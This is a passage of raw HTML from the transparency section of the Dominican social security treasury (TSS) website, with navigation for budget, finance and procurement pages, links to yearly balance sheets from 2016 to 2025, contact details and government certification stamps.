data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u435992"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435996-4"><!-- content --><div id="u435996-3"><p id="u435996-2">Presupuesto &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435993"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435995-4" href="presupuesto-aprobado-intro.html" data-href="page:U1973" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435995-2">Presupuesto Aprobado del Año</p></a><a class="nonblock nontext clearfix colelem" id="u435994-4" href="ejecucion-presupuestaria.html" data-href="page:U2006" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435994-2">Ejecución del Presupuesto</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u435997"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435998-4" href="proyectos-y-programas.html" data-href="page:U382"><!-- content --><div id="u435998-3"><p id="u435998-2">Proyectos y Programas</p></div></a><div class="AccordionPanelContent disn colelem" id="u435999"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u436015"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u436022-4"><!-- content --><div id="u436022-3"><p id="u436022-2">Finanzas &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u436016"><!-- column --><a class="nonblock nontext MuseLinkActive clearfix colelem" id="u436021-4" href="balance-general.html" data-href="page:U9064" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436021-2">Balance General</p></a><a class="nonblock nontext clearfix colelem" id="u436017-4" href="relacion-ingresos-y-egresos.html" data-href="page:U9163" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436017-2">Ingresos Egresos</p></a><a class="nonblock nontext clearfix colelem" id="u436019-4" href="informes-auditorias.html" data-href="page:U9304" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436019-2">Informes de Auditorias</p></a><a class="nonblock nontext clearfix colelem" id="u436018-4" href="relacion-activos-fijos.html" data-href="page:U9379" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436018-2">Relación de Activos Fijos</p></a><a class="nonblock nontext clearfix colelem" id="u436020-4" href="relacion-inventario-almacen.html" data-href="page:U9478" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436020-2">Relación de Inventario de Alamacén</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u436000"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u436014-4"><!-- content --><div id="u436014-3"><p id="u436014-2">Compras y Contrataciones &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u436001"><!-- group --><div class="clearfix grpelem" id="pu436006-4"><!-- column --><a class="nonblock nontext clearfix colelem" id="u436006-4" href="como-registrarse-proveedor.html" data-href="page:U10760" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436006-2">Cómo registrarse como proveedor de Estado</p></a><a class="nonblock nontext clearfix colelem" id="u436011-4" href="plan-anual-compras.html" data-href="page:U10793" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436011-2">Plan anual de Compras y Contrataciones</p></a><a class="nonblock nontext clearfix colelem" id="u436012-4" href="licitaciones-publicas.html" data-href="page:U10826" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436012-2">Licitaciones Públicas</p></a><a class="nonblock nontext clearfix colelem" id="u436008-4" href="licitaciones-restringidas.html" data-href="page:U10859" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436008-2">Licitación Restringida</p></a></div><div class="clearfix grpelem" id="pu436002-4"><!-- column --><a class="nonblock nontext clearfix colelem" id="u436002-4" href="sorteo-obras.html" data-href="page:U10892" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436002-2">Sorteo de Obras</p></a><a class="nonblock nontext clearfix colelem" id="u436007-4" href="comparacion-precios.html" data-href="page:U10925" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436007-2">Comparación de Precios</p></a><a class="nonblock nontext clearfix colelem" id="u436005-4" href="compras-menores.html" data-href="page:U10958" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436005-2">Compras Menores</p></a><a class="nonblock nontext clearfix colelem" id="u436013-4" href="subasta-inversa.html" data-href="page:U198641" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436013-2">Subasta Inversa</p></a><a class="nonblock nontext clearfix colelem" id="u436009-4" href="compras-debajo-umbral.html" data-href="page:U10991" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436009-2">Compras por debajo del Umbral</p></a><a class="nonblock nontext clearfix colelem" id="u436003-4" href="procesos-mipymes.html" data-href="page:U198508" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436003-2">Micro, Pequeña y Mediana Empresas</p></a><a class="nonblock nontext clearfix colelem" id="u436004-4" href="procesos-excepcion-copy.html" data-href="page:U73842" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436004-2">Casos de Excepción</p></a><a class="nonblock nontext clearfix colelem" id="u436010-4" href="estado-cuentas-suplidores.html" data-href="page:U11123" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436010-2">Estado de Cuentas de Suplidores</p></a></div></div></li><li class="AccordionPanel clearfix colelem" id="u436023"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u436024-4" href="consulta-publica.html" data-href="page:U201585"><!-- content --><div id="u436024-3"><p id="u436024-2">Consultas Públicas</p></div></a><div class="AccordionPanelContent disn colelem" id="u436025"><!-- simple frame --></div></li></ul></div></li><li class="AccordionPanel clearfix colelem" id="u436043"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u436045-4" href="contacto-transparencia.html" data-href="page:U142"><!-- content --><div id="u436045-3"><p id="u436045-2">Contactos</p></div></a><div class="AccordionPanelContent disn colelem" id="u436044"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435943"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435945-4" href="preguntas-frecuentes.html" data-href="page:U154"><!-- content --><div id="u435945-3"><p id="u435945-2">Preguntas Frecuentes</p></div></a><div class="AccordionPanelContent disn colelem" id="u435944"><!-- simple frame --></div></li></ul></div></li>
       </ul>
      </div>
     </div>
     <div class="browser_width colelem" id="u435022-bw">
      <div id="u435022"><!-- group -->
       <div class="clearfix" id="u435022_align_to_page">
        <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u435034_content"><!-- placeholder node --></span>
        <span class="Button_search grpelem placeholder" data-placeholder-for="u434956_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
     <span class="browser_width colelem placeholder" data-placeholder-for="u434951-bw_content"><!-- placeholder node --></span>
     <div class="clearfix colelem shared_content" id="pu500005" data-content-guid="pu500005_content"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U500005-BP_768" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem temp_no_id" href="balance-general-2025.html" data-href="page:U499933" data-muse-uid="U500005" data-muse-type="img_frame" data-orig-id="u500005"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2025" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.95" data-image-width="40" data-image-height="38" data-orig-id="u500005_img" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U500004-BP_768" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u500004-5_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem shared_content" id="pu377917" data-content-guid="pu377917_content"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U377917-BP_768" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem temp_no_id" href="balance-general-2024.html" data-href="page:U377914" data-muse-uid="U377917" data-muse-type="img_frame" data-orig-id="u377917"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2024" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.95" data-image-width="40" data-image-height="38" data-orig-id="u377917_img" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U377916-BP_768" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u377916-5_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem shared_content" id="pu307582" data-content-guid="pu307582_content"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U307582-BP_768" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem temp_no_id" href="balance-general-2023.html" data-href="page:U307513" data-muse-uid="U307582" data-muse-type="img_frame" data-orig-id="u307582"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2023" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.95" data-image-width="40" data-image-height="38" data-orig-id="u307582_img" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U307581-BP_768" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u307581-5_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem shared_content" id="pu243797" data-content-guid="pu243797_content"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U243797-BP_768" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem temp_no_id" href="balance-general-2022.html" data-href="page:U243725" data-muse-uid="U243797" data-muse-type="img_frame" data-orig-id="u243797"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2022" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.95" data-image-width="40" data-image-height="38" data-orig-id="u243797_img" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U243796-BP_768" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u243796-5_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem shared_content" id="pu188753" data-content-guid="pu188753_content"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U188753-BP_768" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem temp_no_id" href="balance-general-2021.html" data-href="page:U188680" data-muse-uid="U188753" data-muse-type="img_frame" data-orig-id="u188753"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2021" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.95" data-image-width="40" data-image-height="38" data-orig-id="u188753_img" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U188752-BP_768" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u188752-5_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem shared_content" id="pu188748" data-content-guid="pu188748_content"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U188748-BP_768" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem temp_no_id" href="balance-general-2020-2019-2018.html" data-href="page:U188354" data-muse-uid="U188748" data-muse-type="img_frame" data-orig-id="u188748"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2018-2020" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.95" data-image-width="40" data-image-height="38" data-orig-id="u188748_img" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U188746-BP_768" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u188746-5_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem shared_content" id="pu188750" data-content-guid="pu188750_content"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U188750-BP_768" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem temp_no_id" href="balance-general-2017.html" data-href="page:U9097" data-muse-uid="U188750" data-muse-type="img_frame" data-orig-id="u188750"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2017" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.95" data-image-width="40" data-image-height="38" data-orig-id="u188750_img" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U188747-BP_768" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u188747-5_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem shared_content" id="pu188834" data-content-guid="pu188834_content"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U188834-BP_768" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem temp_no_id" href="balance-general-2016.html" data-href="page:U9130" data-muse-uid="U188834" data-muse-type="img_frame" data-orig-id="u188834"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2016" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.95" data-image-width="40" data-image-height="38" data-orig-id="u188834_img" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U188833-BP_768" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u188833-5_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="886" data-content-above-spacer="886" data-content-below-spacer="714" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clearfix grpelem" id="ppu434948"><!-- column -->
     <div class="clearfix colelem" id="pu434948"><!-- group -->
      <div class="clip_frame grpelem shared_content" id="u434948" data-content-guid="u434948_content"><!-- image -->
       <img class="block temp_no_img_src" id="u434948_img" data-orig-src="images/tss24-56.png?crc=3972472137" alt="" data-heightwidthratio="0.9491525423728814" data-image-width="59" data-image-height="56" src="images/blank.gif?crc=4208392903"/>
      </div>
      <div class="clip_frame grpelem shared_content" id="u434954" data-content-guid="u434954_content"><!-- image -->
       <img class="block temp_no_img_src" id="u434954_img" data-orig-src="images/gobrd.png?crc=426215446" alt="" data-heightwidthratio="0.40540540540540543" data-image-width="185" data-image-height="75" src="images/blank.gif?crc=4208392903"/>
      </div>
      <span class="grpelem placeholder" data-placeholder-for="u436139_content"><!-- placeholder node --></span>
     </div>
     <div class="clearfix colelem shared_content" id="pu434959-6" data-content-guid="pu434959-6_content"><!-- group -->
      <div class="clearfix grpelem" id="u434959-6" data-IBE-flags="txtStyleSrc"><!-- content -->
       <p id="u434959-2">CONÓCENOS</p>
       <p id="u434959-4">Tesorería de la Seguridad Social (TSS)</p>
      </div>
      <div class="clearfix grpelem" id="u434957-11" data-IBE-flags="txtStyleSrc"><!-- content -->
       <p id="u434957-2">CONTÁCTANOS</p>
       <p id="u434957-4">Tel: 809-472-6363</p>
       <p id="u434957-8"><span id="u434957-5">Correo: </span><a class="nonblock" href="/cdn-cgi/l/email-protection#83f0e6f1f5eae0eaece2eff6f0f6e2f1eaecc3f7f0f0ade4ece1ade7ec"><span class="__cf_email__" data-cfemail="bccfd9cecad5dfd5d3ddd0c9cfc9ddced5d3fcc8cfcf92dbd3de92d8d3">[email&#160;protected]</span></a></p>
       <p id="u434957-9">&nbsp;</p>
      </div>
     </div>
     <div class="clearfix colelem shared_content" id="pu435235-6" data-content-guid="pu435235-6_content"><!-- group -->
      <div class="clearfix grpelem" id="u435235-6" data-IBE-flags="txtStyleSrc"><!-- content -->
       <p id="u435235-2">BÚSCANOS</p>
       <p id="u435235-4">Avenida Tiradentes #44, Plaza Naco, Ensanche Naco, Santo Domingo, República Dominicana</p>
      </div>
      <span class="clearfix grpelem placeholder" data-placeholder-for="u436191-13_content"><!-- placeholder node --></span>
     </div>
     <div class="browser_width colelem" id="accordionu435238-bw">
      <ul class="AccordionWidget clearfix" id="accordionu435238"><!-- vertical box -->
       <li class="AccordionPanel clearfix colelem100" id="u435239"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem100" id="u435240-5"><!-- content --><div id="u435240-4" class="shared_content" data-content-guid="u435240-4_content"><p id="u435240-3">Certificaciones obtenidas <span id="u435240-2">▼</span></p></div></div><div class="AccordionPanelContent disn clearfix colelem100" id="u435241"><!-- group --><div class="clearfix grpelem" id="pu435245"><!-- group --><div class="grpelem shared_content" id="u435245" data-content-guid="u435245_content"><!-- custom html --><a href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" class="stamp stack-top" title="Sello de Certificación NORTIC A2">
                            </a>
                            <iframe src="https://be.nortic.ogtic.gob.do/stampprocesses/stamp/242" height="100" width="100"
                                frameborder="0" scrolling="no" style="width: 99%;"></iframe>
</div><a class="nonblock nontext grpelem" id="u435251" href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" title="Norma para el Desarrollo y Gestión de los Portales Web y la Transparencia de los Organismos del Estado Dominicano."><!-- simple frame --></a></div><div class="clearfix grpelem" id="pu435252"><!-- group --><div class="grpelem shared_content" id="u435252" data-content-guid="u435252_content"><!-- custom html --><a href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" class="stamp stack-top" title="Sello de Certificación NORTIC A3">
                            </a>
                            <iframe src="https://be.nortic.ogtic.gob.do/stampprocesses/stamp/239" height="100" width="100"
                                frameborder="0" scrolling="no" style="width: 99%;"></iframe>
</div><a class="nonblock nontext grpelem" id="u435246" href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" title="Norma sobre Publicación de Datos Abiertos del Gobierno Dominicano."><!-- simple frame --></a></div><div class="clearfix grpelem" id="pu435255"><!-- group --><div class="grpelem shared_content" id="u435255" data-content-guid="u435255_content"><!-- custom html --><a href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" class="stamp stack-top" title="Sello de Certificación NORTIC A4">
                            </a>
                            <iframe src="https://be.nortic.ogtic.gob.do/stampprocesses/stamp/240" height="100" width="100"
                                frameborder="0" scrolling="no" style="width: 99%;"></iframe>
</div><a class="nonblock nontext grpelem" id="u435244" href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" title="Norma para la Interoperabilidad entre los Organismos del Gobierno Dominicano."><!-- simple frame --></a></div><div class="clearfix grpelem" id="pu435256"><!-- group --><div class="grpelem shared_content" id="u435256" data-content-guid="u435256_content"><!-- custom html --><a href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" class="stamp stack-top" title="Sello de Certificación NORTIC E1">
                            </a>
                            <iframe src="https://be.nortic.ogtic.gob.do/stampprocesses/stamp/241" height="100" width="100"
                                frameborder="0" scrolling="no" style="width: 99%;"></iframe>
</div><a class="nonblock nontext grpelem" id="u435247" href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" title="Norma para la Gestión de las Redes Sociales en los Organismos Gubernamentales."><!-- simple frame --></a></div></div></li>
      </ul>
     </div>
     <div class="browser_width colelem temp_no_id shared_content" data-orig-id="u436138-bw" data-content-guid="u436138-bw_content">
      <div class="temp_no_id" data-orig-id="u436138"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u436138_align_to_page">
        <div class="clearfix colelem shared_content" id="u434676-4" data-IBE-flags="txtStyleSrc" data-content-guid="u434676-4_content"><!-- content -->
         <h4 id="u434676-2">© 2024 Todos los Derechos Reservados</h4>
        </div>
        <span class="clip_frame colelem placeholder" data-placeholder-for="u434946_content"><!-- placeholder node --></span>
        <div class="clearfix colelem" id="pu435800-4"><!-- group -->
         <span class="clearfix grpelem placeholder" data-placeholder-for="u435800-4_content"><!-- placeholder node --></span>
         <span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u435032_content"><!-- placeholder node --></span>
         <span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u434944_content"><!-- placeholder node --></span>
         <span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u435232_content"><!-- placeholder node --></span>
         <span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u435261_content"><!-- placeholder node --></span>
        </div>
        <a class="nonblock nontext clearfix colelem shared_content" id="u436121-4" href="javascript:window.scrollTo(0,%200);" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u436121-4_content"><!-- content --><h4 id="u436121-2">Subir</h4></a>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_480" data-min-width="321" data-max-width="480"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u434674_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u435026_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu435025"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="pu435025"><!-- group -->
      <span class="browser_width grpelem placeholder" data-placeholder-for="u435025-bw_content"><!-- placeholder node --></span>
      <div class="browser_width grpelem" id="accordionu435219-bw">
       <ul class="AccordionWidget clearfix temp_no_id" data-orig-id="accordionu435219"><!-- vertical box -->
        <li class="AccordionPanel clearfix colelem100 temp_no_id" data-orig-id="u435220"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem100 temp_no_id" data-orig-id="u435226-6"><!-- content --><div class="temp_no_id" data-orig-id="u435226-5"><p class="temp_no_id" data-orig-id="u435226-4"><span class="temp_no_id" data-orig-id="u435226"><span class="actAsDiv normal_text temp_no_id" data-orig-id="u435227"><!-- content --><span class="actAsDiv clip_frame temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u435228"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/drflag00.jpg?crc=4143835013" alt="" width="24" height="19" data-orig-id="u435228_img" src="images/blank.gif?crc=4208392903"/></span></span></span><span class="placeholder" data-placeholder-for="u435226-2_content"><!-- placeholder node --></span><span class="placeholder" data-placeholder-for="u435226-3_content"><!-- placeholder node --></span></p></div></div><div class="AccordionPanelContent disn clearfix colelem100 temp_no_id" data-orig-id="u435221"><!-- group --><div class="clip_frame grpelem temp_no_id" data-orig-id="u435224"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/gobtxt.jpg?crc=176679224" alt="" data-heightwidthratio="0.21052631578947367" data-image-width="190" data-image-height="40" data-orig-id="u435224_img" src="images/blank.gif?crc=4208392903"/></div><div class="clip_frame grpelem temp_no_id" data-orig-id="u435222"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/locktxt.jpg?crc=4088340088" alt="" data-heightwidthratio="0.20304568527918782" data-image-width="197" data-image-height="40" data-orig-id="u435222_img" src="images/blank.gif?crc=4208392903"/></div></div></li>
       </ul>
      </div>
     </div>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu435259"><!-- group -->
      <a class="nonblock nontext clip_frame grpelem temp_no_id" href="index.html" data-href="page:U93" data-orig-id="u435259"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/tss_pi2.png?crc=4255921710" alt="" title="Volver al inicio TSS" data-heightwidthratio="0.42771084337349397" data-image-width="166" data-image-height="71" data-orig-id="u435259_img" src="images/blank.gif?crc=4208392903"/></a>
      <div class="browser_width grpelem" id="accordionu435035-bw">
       <ul class="AccordionWidget clearfix" id="accordionu435035"><!-- vertical box -->
        <li class="AccordionPanel clearfix colelem100" id="u435036"><!-- vertical box --><div class="AccordionPanelTab transition clearfix colelem100" id="u435037-3" data-IBE-flags="txtStyleSrc"><!-- content --><p>&nbsp;</p></div><div class="AccordionPanelContent disn clearfix colelem100" id="u435038"><!-- column --><ul class="AccordionWidget clearfix colelem" id="accordionu435171" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u435172"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435216-4"><!-- content --><div id="u435216-3"><p id="u435216-2">Enlaces de Interés</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435173"><!-- group --><ul class="AccordionWidget clearfix grpelem" id="accordionu435174" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u435175"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435193-4"><!-- content --><div id="u435193-3"><p id="u435193-2">Portales</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435176"><!-- group --><div class="clearfix grpelem" id="pu435182"><!-- column --><a class="nonblock nontext colelem" id="u435182" href="https://www.dominicana.gob.do/" target="_blank" title="Dominicana GOB"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435186-4" href="https://www.dominicana.gob.do/" target="_blank" title="Dominicana GOB" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435186-2">Dominicana GOB</p></a><a class="nonblock nontext colelem" id="u435192" href="https://www.911.gob.do/" target="_blank" title="Portal 9 1 1"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435189-4" href="https://www.911.gob.do/" target="_blank" title="Portal 9 1 1" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435189-2">Portal 9 1 1</p></a><a class="nonblock nontext colelem" id="u435184" href="https://www.iwf.org.uk/report/" target="_blank" title="Portal de reporte abuso infantil"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435191-6" href="https://www.iwf.org.uk/report/" target="_blank" title="Portal abuso sexual infantil" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435191-2">Reportar Abuso</p><p id="u435191-4">Sexual Infantil</p></a></div><div class="clearfix grpelem" id="pu435180"><!-- column --><a class="nonblock nontext colelem" id="u435180" href="https://www.gob.do/" target="_blank" title="Servicios Dominicana GOB"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435177-4" href="https://www.gob.do/" target="_blank" title="Servicios GOB" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435177-2">Servicios GOB</p></a><a class="nonblock nontext colelem" id="u435183" href="https://observatorioserviciospublicos.gob.do/" target="_blank" title="Observatorios Nacional de Calidad"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435178-4" href="https://observatorioserviciospublicos.gob.do/" target="_blank" title="Observatorio nacional de calidad" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435178-2">Observatorio MAP</p></a><a class="nonblock nontext colelem" id="u435187" href="https://cncs.gob.do/" target="_blank" title="Centro Nacional de Ciberseguridad"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435181-6" href="https://cncs.gob.do/" target="_blank" title="Centro Nacional de Ciberseguridad" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435181-2">Centro Nacional</p><p id="u435181-4">de Ciberseguridad</p></a></div><div class="clearfix grpelem" id="pu435179"><!-- column --><a class="nonblock nontext colelem" id="u435179" href="https://311.gob.do/" target="_blank" title="Portal 311"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435188-4" href="https://311.gob.do/" target="_blank" title="Portal 311" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435188-2">Portal 311</p></a><a class="nonblock nontext colelem" id="u435185" href="https://becas.gob.do/" target="_blank" title="Becas tu Futuro"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435190-4" href="https://becas.gob.do/" target="_blank" title="Becas tu futuro" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435190-2">Becas tu futuro</p></a></div></div></li><li class="AccordionPanel clearfix colelem" id="u435201"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435202-4"><!-- content --><div id="u435202-3"><p id="u435202-2">Instituciones Relacionadas</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435203"><!-- group --><div class="clearfix grpelem" id="pu435207"><!-- column --><a class="nonblock nontext colelem" id="u435207" href="https://mt.gob.do/" target="_blank" title="Ministerio de trabajo"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435215-4" href="https://mt.gob.do/" target="_blank" title="Ministerio de Trabajo" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435215-2">Ministerio de Trabajo</p></a><a class="nonblock nontext colelem" id="u435204" href="https://www.sipen.gob.do/index.php" target="_blank" title="Superintendencia de pensiones"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435209-4" href="https://www.sipen.gob.do/index.php" target="_blank" title="Superintendencia de pesiones" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435209-2">SIPEN</p></a></div><div class="clearfix grpelem" id="pu435214"><!-- column --><a class="nonblock nontext 